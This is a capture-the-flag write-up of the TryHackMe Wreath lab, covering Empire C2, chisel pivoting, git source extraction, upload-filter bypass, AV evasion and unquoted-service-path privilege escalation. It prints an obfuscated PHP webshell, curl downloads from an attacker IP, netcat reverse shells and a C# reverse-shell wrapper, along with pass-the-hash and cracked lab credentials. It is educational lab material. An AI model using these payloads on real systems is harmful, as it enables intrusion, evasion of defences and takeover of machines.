
Select the module by clicking on its name. From here we click on the Agents menu, then select the agent(s) to use the module through:

Click Submit to run the module! To view the results we need to switch over to the "Agents” tab and go to “Tasks” where we can see the Task we ran:
Task 31 - Empire: Interactive Shell
In Starkiller this is even easier as the shell can be found directly in the Agent interaction interface:
We have now covered the fundamentals of working with a command and control framework. Empire is significantly more extensive than the basics we have looked at in the time and space available here, so it's well worth doing some more research on it in your own time!
The overarching take-aways from this section are:
- C2 Frameworks are used to consolidate access to a compromised machine, as well as streamline post-exploitation attempts
- There are many C2 Frameworks available, so look into which ones work best for your use case
- Empire is a good choice as a relatively well-rounded, open source C2 framework
- Empire is still in active development, with upgrades and new features being released frequently
- Starkiller is a GUI front-end for Empire which makes collaboration using the framework very easy
Personal PC
Task 33 - Enumeration
In our current situation (on an isolated target, communicating through a jumpserver), under normal circumstances uploading tools manually would usually be something of a chore -- think relays and webservers. Fortunately evil-winrm gives us several easy options for transferring and including tools.
Scanning through one proxy is bad, but at this point we'd be scanning through two proxies, which would be unbearable.
- So now that we have full control over
.150, we can port scan with a different tool this time if we useevil-winrm evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.90.150 -s /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/- Here we are transferring over
empire's network powershell modules so that we can use them locally in theAdministratoraccount
- Here we are transferring over
Invoke-Portscan.ps1to initialize itInvoke-Portscan -Hosts 10.200.90.100 -TopPorts 50to scan for top ports on our next targeted location, which is the last machine inside the network that we found in Task 17,.150.- Seems as ports 80 and 3389 are open:
Results
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan -Hosts 10.200.90.100 -TopPorts 50

Hostname      : 10.200.90.100
alive         : True
openPorts     : {80, 3389}
closedPorts   : {}
filteredPorts : {445, 443, 993, 995...}
finishTime    : 7/29/2023 3:36:01 PM
Task 34 - Pivoting
With two open ports here, RDP (3389) won’t be much help without credentials.
We have two immediate options for this, chisel and plink
- First we need to open a port on the firewall! We did something similar to this earlier but this time we can use
netshsince we are now on a Windows machine rather than a Linux machine: netsh advfirewall firewall add rule name="NAME" dir=in action=allow protocol=tcp localport=PORT- Mine:
netsh advfirewall firewall add rule name="ChiselCH" dir=in action=allow protocol=tcp localport=19050
- Mine:
- Now we use chisel https://github.com/jpillora/chisel/releases and grab a Windows version, I downloaded
v1.7.7for windows and linux since this is a bit older box and it seems to work better gunzip chisel_1.7*mv chisel_1.7.7_windows_amd64 chisel.exesince we usin Windows- Now in
evil-winrm:C:\Users\Administrator\Documents> upload /home/collinhacks/Lab/THM/Wreath/chisel/chisel.exe - With it uploaded we need to make a forwarding proxy:
.\chisel.exe server -p 19050 --socks5- It should now be listening on
http://0.0.0.0:19050
- It should now be listening on
- Back in our Local kali:
./chisel_1.7.7_linux_amd64 client 10.200.90.150:19050 9090:socks
└─$ ./chisel_1.7.7_linux_amd64 client 10.200.90.150:19050 9090:socks                                      148 ⨯ 1 ⚙
2023/07/29 19:17:38 client: Connecting to ws://10.200.90.150:19050
2023/07/29 19:17:38 client: tun: proxy#127.0.0.1:9090=>socks: Listening
2023/07/29 19:17:39 client: Connected (Latency 97.275335ms)
Now to access the webapp we set up a foxy proxy:
http://10.200.90.100/ and we can visit the web app now
Task 35 - The Wonders of Git
It seems we guessed right! It appears to be a carbon copy of the website running on the webserver. If there are any differences here then they are clearly not going to be immediately visible, which means we may need to look at fuzzing this site through two proxies…
We know from the brief that Thomas has been using git server to version control his projects -- just because the version on the webserver isn't up to date, doesn't mean that he hasn't been committing to the repo more regularly! In other words, rather than fuzzing the server, we might be able to just download the source code for the site and review it locally.
Ideally we could just clone the repo directly from the server. This would likely require credentials, which we would need to find. Alternatively, given we already have local admin access to the git server, we could just download the repository from the hard disk and re-assemble it locally which does not require any (further) authentication.
- Use your WinRM access to look around the Git Server. What is the absolute path to the
Website.gitdirectory?C:\GitStack\repositories\Website.git
- Download this with
download Website.git exit- We now have
/Website.gtin our Lab folder for Wreath, so we can look at this for the source code.
Git repositories always contain a special directory called .git which contains all of the meta-information for the repository. This directory can be used to fully recreate a readable copy of the repository, including things like version control and branches.
In order to extract the information from the repository, we use a suite of tools called GitTools.
git clone https://github.com/internetwache/GitTools
The GitTools repository contains three tools:
- Dumper can be used to download an exposed
.gitdirectory from a website should the owner of the site have forgotten to delete it - Extractor can be used to take a local
.gitdirectory and recreate the repository in a readable format. This is designed to work in conjunction with the Dumper, but will also work on the repo that we stole from the Git server. Unfortunately for us, whilst Extractor will give us each commit in a readable format, it will not sort the commits by date - Finder can be used to search the internet for sites with exposed
.gitdirectories. This is significantly less useful to an ethical hacker, although may have applications in bug bounty programs
- First we need to make a
.gitdirectory
┌──(collinhacks㉿CH)-[~/Lab/THM/Wreath/Website.git]
└─$ mkdir .git
- Move all contents into this
.gitdirectorymv * ~/Lab/THM/Wreath/Website.git/.git/ - Run extractor!
┌──(collinhacks㉿CH)-[~/Tools/GitTools/Extractor]
└─$ ./extractor.sh ~/Lab/THM/Wreath/Website.git/ ~/Lab/THM/Wreath/Website-git-extracted
- In our
/Website-git-extractedwe see:
┌──(collinhacks㉿CH)-[~/Lab/THM/Wreath/Website-git-extracted]
└─$ ls
0-345ac8b236064b431fa43f53d91c98c4834ef8f3  2-70dde80cc19ec76704567996738894828f4ee895
1-82dfc97bec0d7582d485d9031c09abcb5c6b18f2
- With this bash one liner, we can cat out
commit-meta.txtfiles seperately:separator="======================================="; for i in $(ls); do printf "\n\n$separator\n\033[4;1m$i\033[0m\n$(cat $i/commit-meta.txt)\n"; done; printf "\n\n$separator\n\n\n"
result
┌──(collinhacks㉿CH)-[~/Lab/THM/Wreath/Website-git-extracted]
└─$ separator="======================================="; for i in $(ls); do printf "\n\n$separator\n\033[4;1m$i\033[0m\n$(cat $i/commit-meta.txt)\n"; done; printf "\n\n$separator\n\n\n"

=======================================
0-345ac8b236064b431fa43f53d91c98c4834ef8f3
tree c4726fef596741220267e2b1e014024b93fced78
parent 82dfc97bec0d7582d485d9031c09abcb5c6b18f2
author twreath <me@thomaswreath.thm> 1609614315 +0000
committer twreath <me@thomaswreath.thm> 1609614315 +0000

Updated the filter

=======================================
1-82dfc97bec0d7582d485d9031c09abcb5c6b18f2
tree 03f072e22c2f4b74480fcfb0eb31c8e624001b6e
parent 70dde80cc19ec76704567996738894828f4ee895
author twreath <me@thomaswreath.thm> 1608592351 +0000
committer twreath <me@thomaswreath.thm> 1608592351 +0000

Initial Commit for the back-end

=======================================
2-70dde80cc19ec76704567996738894828f4ee895
tree d6f9cc307e317dec7be4fe80fb0ca569a97dd984
author twreath <me@thomaswreath.thm> 1604849458 +0000
committer twreath <me@thomaswreath.thm> 1604849458 +0000

Static Website Commit

=======================================
- 2 = Static website commit / 1 = Initial Commit for the backend / 0 = Updated the filter
- So
0is our most up to date since it is the updated version.
Task 36 - Website Code Analysis
- Lets look for php in the
/0directoryfind . -name "*.php"→ finds./resources/index.php - In this file we can see there are two filters in place, and a simple check to see if the file already exists.
$size = getimagesize($_FILES["file"]["tmp_name"]);
if(!in_array(explode(".", $_FILES["file"]["name"])[1], $goodExts) || !$size){
    header("location: ./?msg=Fail");
    die();
}
- Also, in line 9 we can see accepted extensions
- Which extensions are accepted
jpg,jpeg,png,gif
- Between lines 4 and 15:
$target = "uploads/".basename($_FILES["file"]["name"]);
...
move_uploaded_file($_FILES["file"]["tmp_name"], $target);
- We can see that the file will get moved into an
uploads/directory with it's original name, assuming it passed the two filters.
Task 37 - Exploit PoC
Let’s go to the
/uploadsdirectory we found
So we know from the source code that we have
Thomasandtwreathas usernames, and the password frommimikatzearlier when we didlsadumpand then cracked the hash for the passwordi<3rubySeems like
Thomas:i<3rubyworked, it made the popup dissapear and is just loadingRefreshed the page and got this lol
Well we see this upload page and we know from the script earlier that we have 4 allowed script types;
jpg,jpeg,png,gifPretty sure we can just bypass the filter with a reverse shell if we do like
rev.jpg.phpbut we want some sort of command injection, so let’s add a payload<?php echo "<pre>Test Payload</pre>"; die();?>to our jpg file withexiftool:exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die(); ?>" test-ch.jpg.phpUpload
test-ch.jpg.php
AV Evasion
Task 38 - Introduction
By nature, AV Evasion is a rapidly changing topic. It's a constant dance between hackers and developers. Every time the developers release a new feature, the hackers develop a way around it. Every time the hackers bypass a new feature, the developers release another feature to close off the exploit, and so the cycle continues. Due to the speed of this process, it is nigh impossible to teach bleeding-edge techniques (and expect them to stay relevant for any length of time).
When it comes to AV evasion we have two primary types available:
- On-Disk evasion
- In-Memory evasion
On-Disk evasion is when we try to get a file (be it a tool, script, or otherwise) saved on the target, then executed. This is very common when working with executable (.exe) files.
In-Memory evasion is when we try to import a script directly into memory and execute it there. For example, this could mean downloading a PowerShell module from the internet or our own device and directly importing it without ever saving it to the disk.
- Which category of evasion covers uploading a file to the storage on the target before executing it?
on-disk evasion - What does AMSI stand for?
Anti-Malware Scan Interface - Which category of evasion does AMSI affect?
in-memory evasion
Task 39 - AV Detection Methods
Generally speaking, detection methods can be classified into one of two categories:
- Static Detection
- Dynamic / Heuristic / Behavioural Detection
Static detection methods usually involve some kind of signature detection. A very rudimentary system, for example, would be taking the hashsum of the suspicious file and comparing it against a database of known malware hashsums. This system does tend to be used; however, it would never be used by itself in modern antivirus solutions.
- What other name can be used for Dynamic/Heuristic detection methods?
Behavioural - If AV software splits a program into small chunks and hashes them, checking the results against a database, is this a static or dynamic analysis method?
static - When dynamically analysing a suspicious file using a line-by-line analysis of the program, what would antivirus software check against to see if the behaviour is malicious?
Pre-defined rules - What could be added to a file to ensure that only a user can open it (preventing AV from executing the payload)?
password

Task 40 - PHP Payload Obfuscation
We have an upload point which we can use to upload PHP scripts. We now need to figure out how to make a PHP script that will bypass the antivirus software. Windows Defender is free and comes pre-installed with Windows Server, so let's assume that this is what is in use for the time being.
- Payload to do what we need
<?php
    $cmd = $_GET["wreath"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>
This is using a GET parameter called “wreath” is set, if so execute shell_exec() inside of HTML using <pre>. Then use die() to prevent the rest of the image from showing up as garbled text on the screen.
This is slightly longer than the classic PHP one-liner webshell (<?php system($_GET["cmd"]);?>) for two reasons:
- If we're obfuscating it then it will become a one-liner anyway
- Anything different is good when it comes to AV evasion
We can obfuscate our code with an onine PHP obfuscater https://www.gaijin.at/en/tools/php-obfuscator
<?php $n0=$_GET[base64_decode('d3JlYXRo')];if(isset($n0)){echo base64_decode('PHByZT4=').shell_exec($n0).base64_decode('PC9wcmU+');}die();?>
Obfuscated code ^
Turn an image into a shell
cp random.jpg ./shell-CH.jpeg.phpto dodge that.phpfilterexiftoolcomment like we did before but now it has our obfuscated payloadexiftool -Comment="<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>" shell-CH.jpeg.phpUpload to
.100/resourcesweb apphttp://10.200.90.100/resources/uploads/shell-CH.jpeg.phpand we can see it exists
http://10.200.90.100/resources/uploads/shell-CH.jpeg.php?wreath=systeminfoworks as well
Task 41 - Compiling Netcat & Reverse Shell
Since this is a windows machine we need
nc64.exeand I have this on old HTB boxes so I just copied it into my Wreath directory.Let’s check with our RCE from last task if
certutil.exeis installed:shell-CH.jpeg.php?wreath=certutil.exe
Certutil is a default Windows tool that is used to (amongst other things) download CA certificates. This also makes it ideal for file transfers, but Defender flags this as malicious.
Instead we'll stick with trusty old cURL: curl http://ATTACKER_IP/nc.exe -o c:\\windows\\temp\\nc-USERNAME.exe
dir = C:\xampp\htdocs\resources\uploads
My request:
10.200.90.100/resources/uploads/shell-CH.jpeg.php?wreath=curl http://10.50.91.198/nc64.exe -o C:\\windows\\temp\\nc-CH.exe
We now have everything we need to get a reverse shell back from this target.
- Set up a listener locally
nc -lvnp 9292 - In the web app RCE now:
10.200.90.100/resources/uploads/shell-CH.jpeg.php?wreath=powershell.exe c:\\windows\\temp\\nc-CH.exe 10.50.91.198 9292 -e cmd.exe
└─$ nc -lvnp 9292                                                                                               1 ⨯
listening on [any] 9292 ...
connect to [10.50.91.198] from (UNKNOWN) [10.200.90.100] 50107
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\resources\uploads>
Task 42 - Enumeration
- We could (and should) always start with a little manual enumeration. This will be relatively quiet and gives us a baseline to work with
- Defender would definitely catch a regular copy of WinPEAS; however, it would be unlikely to catch either the
.batversion or the obfuscated.exeversion, both of which are released in the PEAS repository alongside the regular version - Chances are that AMSI will alert Defender if we try to load any PowerShell privesc check scripts (e.g. PowerUp), so we'd ideally be looking for obfuscated versions of these if we were to use them
whoami /priv
result
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeImpersonatePrivilege is definitely our point of interest
whoami /groupsto check current user’s groups, but unfortunately this account isn’t in the Local Admin group:
result
whoami /groups

GROUP INFORMATION
-----------------

Group Name                           Type             SID          Attributes
==================================== ================ ============ ==================================================
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                 Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                        Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account           Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label            S-1-16-12288
Windows services are commonly vulnerable to various attacks, so we'll start there. Generally speaking, it's unlikely that core Windows services will be vulnerable to anything -- user installed services are far more likely to have holes in them.
- Let's start by looking for non-default services:
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
result
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
DisplayName                                                                         Name                                      PathName                                                                                    StartMode
Amazon SSM Agent                                                                    AmazonSSMAgent                            "C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe"                                          Auto
Apache2.4                                                                           Apache2.4                                 "C:\xampp\apache\bin\httpd.exe" -k runservice                                               Auto
AWS Lite Guest Agent                                                                AWSLiteAgent                              "C:\Program Files\Amazon\XenTools\LiteAgent.exe"                                            Auto
LSM                                                                                 LSM                                                                                                                                   Unknown
Mozilla Maintenance Service                                                         MozillaMaintenance                        "C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe"                 Manual
NetSetupSvc                                                                         NetSetupSvc                                                                                                                           Unknown
Windows Defender Advanced Threat Protection Service                                 Sense                                     "C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe"                  Manual
System Explorer Service                                                             SystemExplorerHelpService                 C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe  Auto
Windows Defender Antivirus Network Inspection Service                               WdNisSvc                                  "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2011.6-0\NisSrv.exe"               Manual
Windows Defender Antivirus Service                                                  WinDefend                                 "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2011.6-0\MsMpEng.exe"              Auto
Windows Media Player Network Sharing Service                                        WMPNetworkSvc                             "C:\Program Files\Windows Media Player\wmpnetwk.exe"                                        Manual
Our point of interest is going to be SystemExplorerHelpService. The lack of quotation marks around this service path indicates that it might be vulnerable to an Unquoted Service Path attack. In short, if any of the directories in that path contain spaces (which several do) and are writeable (which we are about to check), then -- assuming the service is running as the NT AUTHORITY\SYSTEM account, we might be able to elevate privileges.
- Let’s look into this service
sc qc SystemExplorerHelpService
result
sc qc SystemExplorerHelpService
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : System Explorer Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
It is running as LocalSystem
- Let’s check permissions of the directory it is in:
powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"
result
powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"

Path   : Microsoft.PowerShell.Core\FileSystem::C:\Program Files (x86)\System Explorer
Owner  : BUILTIN\Administrators
Group  : WREATH-PC\None
Access : BUILTIN\Users Allow  FullControl
         NT SERVICE\TrustedInstaller Allow  FullControl
         NT SERVICE\TrustedInstaller Allow  268435456
         NT AUTHORITY\SYSTEM Allow  FullControl
         NT AUTHORITY\SYSTEM Allow  268435456
         BUILTIN\Administrators Allow  FullControl
         BUILTIN\Administrators Allow  268435456
         BUILTIN\Users Allow  ReadAndExecute, Synchronize
         BUILTIN\Users Allow  -1610612736
         CREATOR OWNER Allow  268435456
         APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow  ReadAndExecute, Synchronize
         APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow  -1610612736
         APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow  ReadAndExecute, Synchronize
         APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow  -1610612736
Audit  :
Sddl   : O:BAG:S-1-5-21-3963238053-2357614183-4023578609-513D:AI(A;OICI;FA;;;BU)(A;ID;FA;;;S-1-5-80-956008885-341852264
         9-1831038044-1853292631-2271478464)(A;CIIOID;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-22714784
         64)(A;ID;FA;;;SY)(A;OICIIOID;GA;;;SY)(A;ID;FA;;;BA)(A;OICIIOID;GA;;;BA)(A;ID;0x1200a9;;;BU)(A;OICIIOID;GXGR;;;
         BU)(A;OICIIOID;GA;;;CO)(A;ID;0x1200a9;;;AC)(A;OICIIOID;GXGR;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)(A;OICIIOID;GXGR;
         ;;S-1-15-2-2)
We have full control over this directory.
Task 43 - Privilege Escalation
- Create a
Wrapper.csfile:
file
using System;
using System.Diagnostics;

namespace Wrapper{
    class Program{
        static void Main(){
            Process proc = new Process();
	    ProcessStartInfo procInfo = new ProcessStartInfo("c:\\windows\\temp\\nc-CH.exe", "10.50.91.198 9595 -e cmd.exe");
	    procInfo.CreateNoWindow = true;
	    proc.StartInfo = procInfo;
	    proc.Start();
        }
    }
}
mcs Wrapper.cs= Wrapper.exe- On target;
curl http://10.50.91.198:8080/Wrapper.exe -o %TEMP%\Wrapper-CH.exe - Execute it brotha
"%TEMP%\Wrapper-CH.exe" - We know we have full permission over
"C:\Program Files (x86)\System Explorer\System.exe"So we copy our wrapper here:
copy %TEMP%\Wrapper-CH.exe "C:\Program Files (x86)\System Explorer\System.exe"
Now we can stop and restart the service and it should use our malicious System.exe file
sc stop SystemExplorerHelpService
sc start SystemExplorerHelpService

It shows it failed…. but:

Our listener says different 😉
Let's clear up after ourselves by deleting the wrapper and starting the service:
del "C:\Program Files (x86)\System Explorer\System.exe"
sc start SystemExplorerHelpService
